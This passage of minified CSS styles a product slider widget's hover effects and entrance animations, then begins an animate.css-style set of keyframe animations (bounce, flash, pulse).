ease-in-out;-ms-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;text-align:left;box-shadow:#000 0em 0em 0em}.so-extraslider .extraslider-inner .item-wrap.style3 .item-price{text-align:center}.so-extraslider .extraslider-inner .item-wrap.style3:hover .item-info{filter:alpha(opacity=100);opacity:1;-webkit-transition-delay:0s;-moz-transition-delay:0s;-o-transition-delay:0s;-ms-transition-delay:0s;transition-delay:0s;-webkit-transform:translate(0,0);-moz-transform:translate(0,0);-o-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);box-shadow:#000 0em 0em 0em}.so-extraslider .extraslider-inner .item-wrap.style3:hover .item-title{-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);-webkit-transition-delay:0.5s;-moz-transition-delay:0.5s;-o-transition-delay:0.5s;-ms-transition-delay:0.5s;transition-delay:0.5s;box-shadow:#000 0em 0em 0em}.so-extraslider .extraslider-inner .item-wrap.style3:hover .item-related,.so-extraslider .extraslider-inner .item-wrap.style3:hover .item-description{-webkit-transform:translateX(0) rotate(0deg);-moz-transform:translateX(0) rotate(0deg);-o-transform:translateX(0) rotate(0deg);-ms-transform:translateX(0) rotate(0deg);transform:translateX(0) rotate(0deg);-webkit-transition-delay:0.4s;-moz-transition-delay:0.4s;-o-transition-delay:0.4s;-ms-transition-delay:0.4s;transition-delay:0.4s;box-shadow:#000 0em 0em 0em}.so-extraslider .extraslider-inner .item-wrap.style3:hover .item-price,.so-extraslider .extraslider-inner .item-wrap.style3:hover .item-readmore{-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);-webkit-transition-delay:0.3s;-moz-transition-delay:0.3s;-o-transition-delay:0.3s;-ms-transition-delay:0.3s;transition-delay:0.3s;box-shadow:#000 0em 0em 0em}.so-extraslider .extraslider-inner .item-wrap.style3 .item-readmore{display:inline-block;text-decoration:none;padding:10px 14px;background:#f7f7f7 linear-gradient(to bottom,#f7f7f7 0%,#ededed 100%) repeat-x scroll 0 0;border:1px solid #fff;-webkit-box-shadow:0 0 1px #000;-moz-box-shadow:0 0 1px #000;box-shadow:0 0 1px #000;-webkit-transform:translateY(-200px);-moz-transform:translateY(-200px);-o-transform:translateY(-200px);-ms-transform:translateY(-200px);transform:translateY(-200px);-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;-ms-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.so-extraslider .extraslider-inner .item-wrap.style4{position:relative}.so-extraslider .extraslider-inner .item-wrap.style4 .item-info{position:absolute;top:0;left:0;height:100%;text-align:center;padding:0;background:url([data-uri]);top:-100%;-webkit-transition:all 0.3s ease-out 0.5s;-moz-transition:all 0.3s ease-out 0.5s;-o-transition:all 0.3s ease-out 0.5s;-ms-transition:all 0.3s ease-out 0.5s;transition:all 0.3s ease-out 0.5s;z-index:3}.so-extraslider .extraslider-inner .item-wrap.style4 .item-title{background:#333;color:#FFF;font-size:17px;padding:7px;position:relative;text-align:center;text-transform:uppercase;-webkit-transform:translateY(-200%);-moz-transform:translateY(-200%);-o-transform:translateY(-200%);-ms-transform:translateY(-200%);transform:translateY(-200%);-webkit-transition:all 0.2s ease-in-out 0.1s;-moz-transition:all 0.2s ease-in-out 0.1s;-o-transition:all 0.2s ease-in-out 0.1s;-ms-transition:all 0.2s ease-in-out 0.1s;transition:all 0.2s ease-in-out 0.1s}.so-extraslider .extraslider-inner .item-wrap.style4 .item-related,.so-extraslider .extraslider-inner .item-wrap.style4 .item-related h4,.so-extraslider .extraslider-inner .item-wrap.style4 .item-related ul a{color:#333}.so-extraslider .extraslider-inner .item-wrap.style4 .item-price,.so-extraslider .extraslider-inner .item-wrap.style4 .item-description{text-align:left;color:#333;-webkit-transform:translateY(-500%);-moz-transform:translateY(-500%);-o-transform:translateY(-500%);-ms-transform:translateY(-500%);transform:translateY(-500%);-webkit-transition:all 0.2s ease-in-out 0.2s;-moz-transition:all 0.2s ease-in-out 0.2s;-o-transition:all 0.2s ease-in-out 0.2s;-ms-transition:all 0.2s ease-in-out 0.2s;transition:all 0.2s ease-in-out 0.2s}.so-extraslider .extraslider-inner .item-wrap.style4 .item-price{text-align:center;color:#F30000}.so-extraslider .extraslider-inner .item-wrap.style4 .item-tags{text-align:left;color:#333;-webkit-transform:translateY(-700%);-moz-transform:translateY(-700%);-o-transform:translateY(-700%);-ms-transform:translateY(-700%);transform:translateY(-700%);-webkit-transition:all 0.2s ease-in-out 0.2s;-moz-transition:all 0.2s ease-in-out 0.2s;-o-transition:all 0.2s ease-in-out 0.2s;-ms-transition:all 0.2s ease-in-out 0.2s;transition:all 0.2s ease-in-out 0.2s}.so-extraslider .extraslider-inner .item-wrap.style4 .item-tags a{color:#333}.so-extraslider .extraslider-inner .item-wrap.style4 .item-readmore{background:none repeat scroll 0 0 #000;box-shadow:0 0 1px #000;color:#FFF;display:inline-block;padding:10px 12px;text-decoration:none;-webkit-transform:translateY(-1000%);-moz-transform:translateY(-1000%);-o-transform:translateY(-1000%);-ms-transform:translateY(-1000%);transform:translateY(-1000%);-webkit-transition:all 0.2s ease-in-out 0.3s;-moz-transition:all 0.2s ease-in-out 0.3s;-o-transition:all 0.2s ease-in-out 0.3s;-ms-transition:all 0.2s ease-in-out 0.3s;transition:all 0.2s ease-in-out 0.3s}.so-extraslider .extraslider-inner .item-wrap.style4:hover .item-info{top:0;-webkit-transition-delay:0s;-moz-transition-delay:0s;-o-transition-delay:0s;-ms-transition-delay:0s;transition-delay:0s;-webkit-animation:bounceY 0.9s linear;-moz-animation:bounceY 0.9s linear;-ms-animation:bounceY 0.9s linear;animation:bounceY 0.9s linear}.so-extraslider .extraslider-inner .item-wrap.style4:hover .item-title{-webkit-transform:translateY(0%);-moz-transform:translateY(0%);-o-transform:translateY(0%);-ms-transform:translateY(0%);transform:translateY(0%);-webkit-transition-delay:0.2s;-moz-transition-delay:0.2s;-o-transition-delay:0.2s;-ms-transition-delay:0.2s;transition-delay:0.2s}.so-extraslider .extraslider-inner .item-wrap.style4:hover .item-description{-webkit-transform:translateY(0%);-moz-transform:translateY(0%);-o-transform:translateY(0%);-ms-transform:translateY(0%);transform:translateY(0%);-webkit-transition-delay:0.2s;-moz-transition-delay:0.2s;-o-transition-delay:0.2s;-ms-transition-delay:0.2s;transition-delay:0.2s}.so-extraslider .extraslider-inner .item-wrap.style4:hover .item-tags{-webkit-transform:translateY(0%);-moz-transform:translateY(0%);-o-transform:translateY(0%);-ms-transform:translateY(0%);transform:translateY(0%);-webkit-transition-delay:0.2s;-moz-transition-delay:0.2s;-o-transition-delay:0.2s;-ms-transition-delay:0.2s;transition-delay:0.2s}.so-extraslider .extraslider-inner .item-wrap.style4:hover .item-price,.so-extraslider .extraslider-inner .item-wrap.style4:hover .item-readmore{-webkit-transform:translateY(0%);-moz-transform:translateY(0%);-o-transform:translateY(0%);-ms-transform:translateY(0%);transform:translateY(0%);-webkit-transition-delay:0s;-moz-transition-delay:0s;-o-transition-delay:0s;-ms-transition-delay:0s;transition-delay:0s}.so-extraslider .extraslider-inner .item-wrap.style4 .item-readmore a{color:#FFF;font-size:14px}.so-extraslider .extraslider-inner .item-wrap.style4 .item-title a{color:#FFF;text-transform:uppercase;font-weight:bold}.so-extraslider .extraslider-inner .item-wrap.style5{position:relative}.so-extraslider .extraslider-inner .item-wrap.style5 img{-webkit-transform:scaleY(1);-moz-transform:scaleY(1);-o-transform:scaleY(1);-ms-transform:scaleY(1);transform:scaleY(1);-webkit-transition:all 0.5s ease-in-out;-moz-transition:all 0.5s ease-in-out;-o-transition:all 0.5s ease-in-out;-ms-transition:all 0.5s ease-in-out;transition:all 0.5s ease-in-out;box-shadow:#000 0em 0em 0em}.so-extraslider .extraslider-inner .item-wrap.style5 .item-info{text-align:center;position:absolute;top:0;left:0;height:100%;background:#333;-webkit-transition:all 0.3s linear;-moz-transition:all 0.3s linear;-o-transition:all 0.3s linear;-ms-transition:all 0.3s linear;transition:all 0.3s linear;-ms-filter:"progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);opacity:0;color:#fff;z-index:3}.so-extraslider .extraslider-inner .item-wrap.style5 .item-title{text-transform:uppercase;border-bottom:#666 solid 1px;background:transparent;margin:10px 10px 0 10px;padding-bottom:7px;font-weight:bold;-webkit-transform:scale(0);-moz-transform:scale(0);-o-transform:scale(0);-ms-transform:scale(0);transform:scale(0);color:#333;-webkit-transition:all 0.3s linear;-moz-transition:all 0.3s linear;-o-transition:all 0.3s linear;-ms-transition:all 0.3s linear;transition:all 0.3s linear;-ms-filter:"progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);opacity:0}.so-extraslider .extraslider-inner .item-wrap.style5 .item-description{text-align:left;color:#FFF;-ms-filter:"progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);opacity:0;-webkit-transform:scale(0);-moz-transform:scale(0);-o-transform:scale(0);-ms-transform:scale(0);transform:scale(0);-webkit-transition:all 0.3s linear;-moz-transition:all 0.3s linear;-o-transition:all 0.3s linear;-ms-transition:all 0.3s linear;transition:all 0.3s linear}.so-extraslider .extraslider-inner .item-wrap.style5 .item-readmore{text-align:center;padding:10px 14px;background:#f7f7f7 linear-gradient(to bottom,#f7f7f7 0%,#ededed 100%) repeat-x scroll 0 0;border:1px solid #fff;box-shadow:0 0 1px #000;color:#FFF;display:inline-block;filter:alpha(opacity=0);opacity:0;-webkit-transform:scale(0);-moz-transform:scale(0);-o-transform:scale(0);-ms-transform:scale(0);transform:scale(0);-webkit-transition:all 0.3s linear;-moz-transition:all 0.3s linear;-o-transition:all 0.3s linear;-ms-transition:all 0.3s linear;transition:all 0.3s linear}.so-extraslider .extraslider-inner .item-wrap.style5:hover img{-webkit-transform:scale(10);-moz-transform:scale(10);-o-transform:scale(10);-ms-transform:scale(10);transform:scale(10);filter:alpha(opacity=0);opacity:0;box-shadow:#000 0em 0em 0em}.so-extraslider .extraslider-inner .item-wrap.style5:hover .item-info{filter:alpha(opacity=100);opacity:1}.so-extraslider .extraslider-inner .item-wrap.style5:hover .item-price,.so-extraslider .extraslider-inner .item-wrap.style5:hover .item-title,.so-extraslider .extraslider-inner .item-wrap.style5:hover .item-description,.so-extraslider .extraslider-inner .item-wrap.style5:hover .item-readmore{-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);-ms-transform:scale(1);transform:scale(1);filter:alpha(opacity=100);opacity:1}.so-extraslider .extraslider-inner .item-wrap.style5 .item-readmore a{color:#000;font-weight:bold;font-size:14px}.so-extraslider .extraslider-inner .item-wrap.style5 .item-title a{color:#FFF;margin-top:7px}.so-extraslider .extraslider-inner .item-wrap.style6{position:relative}.so-extraslider .extraslider-inner .item-wrap.style6 img{-webkit-transition:all 0.2s linear;-moz-transition:all 0.2s linear;-o-transition:all 0.2s linear;-ms-transition:all 0.2s linear;transition:all 0.2s linear;box-shadow:#000 0em 0em 0em}.so-extraslider .extraslider-inner .item-wrap.style6 .item-info{position:absolute;top:0;left:0;height:100%;padding:0;text-align:center;-ms-filter:"progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);opacity:0;background-color:rgba(0,0,0,.7);-webkit-transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;-ms-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out;color:#fff;z-index:3}.so-extraslider .extraslider-inner .item-wrap.style6 .item-info .item-content{padding:5px}.so-extraslider .extraslider-inner .item-wrap.style6 .item-title{background:#FFF;opacity:.5;filter:alpha(opacity=50);font-size:17px;padding:5px;margin-top:5%;text-align:center;text-transform:uppercase;-webkit-transform:translateY(-100px);-moz-transform:translateY(-100px);-o-transform:translateY(-100px);-ms-transform:translateY(-100px);transform:translateY(-100px);-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;-ms-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.so-extraslider .extraslider-inner .item-wrap.style6 .item-price,.so-extraslider .extraslider-inner .item-wrap.style6 .item-description{text-align:left;-webkit-transform:translateY(100px);-moz-transform:translateY(100px);-o-transform:translateY(100px);-ms-transform:translateY(100px);transform:translateY(100px);filter:alpha(opacity=0);opacity:0;-webkit-transition:all 0.2s linear;-moz-transition:all 0.2s linear;-o-transition:all 0.2s linear;-ms-transition:all 0.2s linear;transition:all 0.2s linear}.so-extraslider .extraslider-inner .item-wrap.style6:hover img{-webkit-transform:scale(1.1,1.1);-moz-transform:scale(1.1,1.1);-o-transform:scale(1.1,1.1);-ms-transform:scale(1.1,1.1);transform:scale(1.1,1.1);box-shadow:#000 0em 0em 0em}.so-extraslider .extraslider-inner .item-wrap.style6 .item-readmore{padding:10px 14px;background:#f7f7f7 linear-gradient(to bottom,#f7f7f7 0%,#ededed 100%) repeat-x scroll 0 0;border:1px solid #fff;box-shadow:0 0 1px #000;color:#FFF;display:inline-block;text-align:center;filter:alpha(opacity=0);opacity:0;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;-ms-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.so-extraslider .extraslider-inner .item-wrap.style6:hover .item-info{filter:alpha(opacity=100);opacity:1}.so-extraslider .extraslider-inner .item-wrap.style6:hover .item-price,.so-extraslider .extraslider-inner .item-wrap.style6:hover .item-title,.so-extraslider .extraslider-inner .item-wrap.style6:hover .item-description,.so-extraslider .extraslider-inner .item-wrap.style6:hover .item-readmore{-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.so-extraslider .extraslider-inner .item-wrap.style6:hover .item-price,.so-extraslider .extraslider-inner .item-wrap.style6:hover .item-description,.so-extraslider .extraslider-inner .item-wrap.style6:hover .item-readmore{filter:alpha(opacity=100);opacity:1}.so-extraslider .extraslider-inner .item-wrap.style6:hover .item-price,.so-extraslider .extraslider-inner .item-wrap.style6:hover .item-description{-webkit-transition-delay:0.1s;-moz-transition-delay:0.1s;-o-transition-delay:0.1s;-ms-transition-delay:0.1s;transition-delay:0.1s}.so-extraslider .extraslider-inner .item-wrap.style6:hover .item-readmore{-webkit-transition-delay:0.2s;-moz-transition-delay:0.2s;-o-transition-delay:0.2s;-ms-transition-delay:0.2s;transition-delay:0.2s}.so-extraslider .extraslider-inner .item-wrap.style6 .item-readmore a{color:#000;font-weight:bold;font-size:14px}.so-extraslider .extraslider-inner .item-wrap.style6 .item-title a{color:#000;text-transform:uppercase;font-weight:bold}.so-extraslider .extraslider-inner .item-wrap.style7{position:relative}.so-extraslider .extraslider-inner .item-wrap.style7 img{-webkit-transition:all 0.5s ease-out;-moz-transition:all 0.5s ease-out;-o-transition:all 0.5s ease-out;-ms-transition:all 0.5s ease-out;transition:all 0.5s ease-out;filter:alpha(opacity=100);opacity:1;box-shadow:#000 0em 0em 0em}.so-extraslider .extraslider-inner .item-wrap.style7 .item-info{position:absolute;top:0;left:0;height:100%;text-align:center;padding:0;background-color:#333;-webkit-transform:rotate(0deg) scale(1);-moz-transform:rotate(0deg) scale(1);-o-transform:rotate(0deg) scale(1);-ms-transform:rotate(0deg) scale(1);transform:rotate(0deg) scale(1);filter:alpha(opacity=0);opacity:0;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out;transition:all 0.3s ease-out;color:#fff;z-index:3}.so-extraslider .extraslider-inner .item-wrap.style7 .item-info .item-content{padding:5px}.so-extraslider .extraslider-inner .item-wrap.style7 .item-title{background:#FFF;opacity:.5;filter:alpha(opacity=50);font-size:17px;margin-top:5%;padding:5px;text-align:center;text-transform:uppercase;-webkit-transform:translateY(-200px);-moz-transform:translateY(-200px);-o-transform:translateY(-200px);-ms-transform:translateY(-200px);transform:translateY(-200px);-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;-ms-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.so-extraslider .extraslider-inner .item-wrap.style7 .item-price,.so-extraslider .extraslider-inner .item-wrap.style7 .item-description{text-align:left;-webkit-transform:translateY(-200px);-moz-transform:translateY(-200px);-o-transform:translateY(-200px);-ms-transform:translateY(-200px);transform:translateY(-200px);-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;-ms-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.so-extraslider .extraslider-inner .item-wrap.style7 .item-readmore{padding:10px 14px;background:#f7f7f7 linear-gradient(to bottom,#f7f7f7 0%,#ededed 100%) repeat-x scroll 0 0;border:1px solid #fff;box-shadow:0 0 1px #000;color:#FFF;display:inline-block;text-align:center;-webkit-transform:translateY(-200px);-moz-transform:translateY(-200px);-o-transform:translateY(-200px);-ms-transform:translateY(-200px);transform:translateY(-200px);-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;-ms-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.so-extraslider .extraslider-inner .item-wrap.style7:hover img{-webkit-transform:rotate(720deg) scale(0);-moz-transform:rotate(720deg) scale(0);-o-transform:rotate(720deg) scale(0);-ms-transform:rotate(720deg) scale(0);transform:rotate(720deg) scale(0);filter:alpha(opacity=0);opacity:0;box-shadow:#000 0em 0em 0em}.so-extraslider .extraslider-inner .item-wrap.style7:hover .item-info{filter:alpha(opacity=100);opacity:1;-webkit-transform:translateY(0) rotate(0deg);-moz-transform:translateY(0) rotate(0deg);-o-transform:translateY(0) rotate(0deg);-ms-transform:translateY(0) rotate(0deg);transform:translateY(0) rotate(0deg);-webkit-transition-delay:0.4s;-moz-transition-delay:0.4s;-o-transition-delay:0.4s;-ms-transition-delay:0.4s;transition-delay:0.4s}.so-extraslider .extraslider-inner .item-wrap.style7:hover .item-title{-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);-webkit-transition-delay:0.7s;-moz-transition-delay:0.7s;-o-transition-delay:0.7s;-ms-transition-delay:0.7s;transition-delay:0.7s}.so-extraslider .extraslider-inner .item-wrap.style7:hover .item-description{-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);-webkit-transition-delay:0.6s;-moz-transition-delay:0.6s;-o-transition-delay:0.6s;-ms-transition-delay:0.6s;transition-delay:0.6s}.so-extraslider .extraslider-inner .item-wrap.style7:hover .item-price,.so-extraslider .extraslider-inner .item-wrap.style7:hover .item-readmore{-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);-webkit-transition-delay:0.5s;-moz-transition-delay:0.5s;-o-transition-delay:0.5s;-ms-transition-delay:0.5s;transition-delay:0.5s}.so-extraslider .extraslider-inner .item-wrap.style7 .item-readmore a{color:#000;font-weight:bold;font-size:14px}.so-extraslider .extraslider-inner .item-wrap.style7 .item-title a{color:#000;text-transform:uppercase;font-weight:bold}.so-extraslider .extraslider-inner .item-wrap.style7 .item-price,.so-extraslider .extraslider-inner .item-wrap.style6 .item-price{text-align:center;color:#F30000}.so-extraslider .extraslider-inner[data-effect="fadeIn"] .owl2-item{opacity:0;position:relative;-webkit-animation-play-state:paused;-moz-animation-play-state:paused;-o-animation-play-state:paused;animation-play-state:paused}.so-extraslider .extraslider-inner[data-effect="fadeIn"].extra-animate .owl2-item{-webkit-animation-play-state:running;-moz-animation-play-state:running;-o-animation-play-state:running;animation-play-state:running}.so-extraslider .extraslider-inner[data-effect="zoomIn"] .owl2-item{opacity:0;position:relative;-webkit-animation-play-state:paused;-moz-animation-play-state:paused;-o-animation-play-state:paused;animation-play-state:paused}.so-extraslider .extraslider-inner[data-effect="zoomIn"].extra-animate .owl2-item{-webkit-animation-play-state:running;-moz-animation-play-state:running;-o-animation-play-state:running;animation-play-state:running}.so-extraslider .extraslider-inner[data-effect="zoomOut"] .owl2-item{opacity:0;position:relative;-webkit-animation:zoomOut 600ms ease both;-webkit-animation-play-state:paused;-moz-animation:zoomOut 600ms ease both;-moz-animation-play-state:paused;-o-animation:zoomOut 600ms ease both;-o-animation-play-state:paused;animation:zoomOut 600ms ease both;animation-play-state:paused}.so-extraslider .extraslider-inner[data-effect="zoomOut"].extra-animate .owl2-item{-webkit-animation-play-state:running;-moz-animation-play-state:running;-o-animation-play-state:running;animation-play-state:running}.so-extraslider .extraslider-inner[data-effect="slideLeft"] .owl2-item{opacity:0;position:relative;-webkit-animation-play-state:paused;-moz-animation-play-state:paused;-o-animation-play-state:paused;animation-play-state:paused}.so-extraslider .extraslider-inner[data-effect="slideLeft"].extra-animate .owl2-item{-webkit-animation-play-state:running;-moz-animation-play-state:running;-o-animation-play-state:running;animation-play-state:running}.so-extraslider .extraslider-inner[data-effect="slideRight"] .owl2-item{opacity:0;position:relative;-webkit-animation-play-state:paused;-moz-animation-play-state:paused;-o-animation-play-state:paused;animation-play-state:paused}.so-extraslider .extraslider-inner[data-effect="slideRight"].extra-animate .owl2-item{-webkit-animation-play-state:running;-moz-animation-play-state:running;-o-animation-play-state:running;animation-play-state:running}.so-extraslider .extraslider-inner[data-effect="slideTop"] .owl2-item{opacity:0;position:relative;-webkit-animation-play-state:paused;-moz-animation-play-state:paused;-o-animation-play-state:paused;animation-play-state:paused}.so-extraslider .extraslider-inner[data-effect="slideTop"].extra-animate .owl2-item{-webkit-animation-play-state:running;-moz-animation-play-state:running;-o-animation-play-state:running;animation-play-state:running}.so-extraslider .extraslider-inner[data-effect="slideBottom"] .owl2-item{opacity:0;position:relative;-webkit-animation:slideBottom 600ms ease both;-webkit-animation-play-state:paused;-moz-animation:slideBottom 600ms ease both;-moz-animation-play-state:paused;-o-animation:slideBottom 600ms ease both;-o-animation-play-state:paused;animation:slideBottom 600ms ease both;animation-play-state:paused}.so-extraslider .extraslider-inner[data-effect="slideBottom"].extra-animate .owl2-item{-webkit-animation-play-state:running;-moz-animation-play-state:running;-o-animation-play-state:running;animation-play-state:running}.so-extraslider .extraslider-inner[data-effect="flip"] .owl2-item{opacity:0;position:relative;-webkit-animation-play-state:paused;-webkit-backface-visibility:visible;-moz-animation-play-state:paused;-moz-backface-visibility:visible;-o-animation-play-state:paused;-o-backface-visibility:visible;animation-play-state:paused;backface-visibility:visible}.so-extraslider .extraslider-inner[data-effect="flip"].extra-animate .owl2-item{-webkit-animation-play-state:running;-moz-animation-play-state:running;-o-animation-play-state:running;animation-play-state:running}.so-extraslider .extraslider-inner[data-effect="flipInX"] .owl2-item{opacity:0;position:relative;-webkit-animation-play-state:paused;-webkit-backface-visibility:visible;-moz-animation-play-state:paused;-moz-backface-visibility:visible;-o-animation-play-state:paused;-o-backface-visibility:visible;animation-play-state:paused;backface-visibility:visible}.so-extraslider .extraslider-inner[data-effect="flipInX"].extra-animate .owl2-item{-webkit-animation-play-state:running;-moz-animation-play-state:running;-o-animation-play-state:running;animation-play-state:running}.so-extraslider .extraslider-inner[data-effect="flipInY"] .owl2-item{opacity:0;position:relative;-webkit-animation-play-state:paused;-webkit-backface-visibility:visible;-moz-animation-play-state:paused;-moz-backface-visibility:visible;-o-animation-play-state:paused;-o-backface-visibility:visible;animation-play-state:paused;backface-visibility:visible}.so-extraslider .extraslider-inner[data-effect="flipInY"].extra-animate .owl2-item{-webkit-animation-play-state:running;-moz-animation-play-state:running;-o-animation-play-state:running;animation-play-state:running}.so-extraslider .extraslider-inner[data-effect="bounceIn"] .owl2-item{opacity:0;position:relative;-webkit-animation-play-state:paused;-moz-animation-play-state:paused;-o-animation-play-state:paused;animation-play-state:paused}.so-extraslider .extraslider-inner[data-effect="bounceIn"].extra-animate .owl2-item{-webkit-animation-play-state:running;-moz-animation-play-state:running;-o-animation-play-state:running;animation-play-state:running}.so-extraslider .extraslider-inner[data-effect="bounceInUp"] .owl2-item{opacity:0;position:relative;-webkit-animation-play-state:paused;-moz-animation-play-state:paused;-o-animation-play-state:paused;animation-play-state:paused}.so-extraslider .extraslider-inner[data-effect="bounceInUp"].extra-animate .owl2-item{-webkit-animation-play-state:running;-moz-animation-play-state:running;-o-animation-play-state:running;animation-play-state:running}.so-extraslider .extraslider-inner[data-effect="bounceInDown"] .owl2-item{opacity:0;position:relative;-webkit-animation-play-state:paused;-moz-animation-play-state:paused;-o-animation-play-state:paused;animation-play-state:paused}.so-extraslider .extraslider-inner[data-effect="bounceInDown"].extra-animate .owl2-item{-webkit-animation-play-state:running;-moz-animation-play-state:running;-o-animation-play-state:running;animation-play-state:running}.so-extraslider .extraslider-inner[data-effect="pageTop"] .owl2-item{opacity:0;position:relative;-webkit-animation-play-state:paused;-webkit-transform-origin:50% 0%;-moz-animation-play-state:paused;-moz-transform-origin:50% 0%;-o-animation-play-state:paused;-o-transform-origin:50% 0%;animation-play-state:paused;transform-origin:50% 0%}.so-extraslider .extraslider-inner[data-effect="pageTop"].extra-animate .owl2-item{-webkit-animation-play-state:running;-moz-animation-play-state:running;-o-animation-play-state:running;animation-play-state:running}.so-extraslider .extraslider-inner[data-effect="pageBottom"] .owl2-item{opacity:0;position:relative;-webkit-animation-play-state:paused;-webkit-transform-origin:50% 100%;-moz-animation-play-state:paused;-moz-transform-origin:50% 100%;-o-animation-play-state:paused;-o-transform-origin:50% 100%;animation-play-state:paused;transform-origin:50% 100%}.so-extraslider .extraslider-inner[data-effect="pageBottom"].extra-animate .owl2-item{-webkit-animation-play-state:running;-moz-animation-play-state:running;-o-animation-play-state:running;animation-play-state:running}.so-extraslider .extraslider-inner[data-effect="starwars"] .owl2-item{opacity:0;position:relative;-webkit-transform-origin:50% 50%;-webkit-animation-play-state:paused;-moz-transform-origin:50% 50%;-moz-animation-play-state:paused;-o-transform-origin:50% 50%;-o-animation-play-state:paused;transform-origin:50% 50%;animation-play-state:paused}.so-extraslider .extraslider-inner[data-effect="starwars"].extra-animate .owl2-item{-webkit-animation-play-state:running;-moz-animation-play-state:running;-o-animation-play-state:running;animation-play-state:running}@charset "UTF-8";.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animated.hinge{-webkit-animation-duration:2s;animation-duration:2s}.animated.bounceIn,.animated.bounceOut{-webkit-animation-duration:.75s;animation-duration:.75s}.animated.flipOutX,.animated.flipOutY{-webkit-animation-duration:.75s;animation-duration:.75s}@-webkit-keyframes bounce{from,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes bounce{from,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce;-webkit-transform-origin:center bottom;transform-origin:center bottom}@-webkit-keyframes flash{from,50%,to{opacity:1}25%,75%{opacity:0}}@keyframes flash{from,50%,to{opacity:1}25%,75%{opacity:0}}.flash{-webkit-animation-name:flash;animation-name:flash}@-webkit-keyframes pulse{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes pulse{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.pulse{-webkit-animation-name:pulse;animation-name:pulse}@-webkit-keyframes 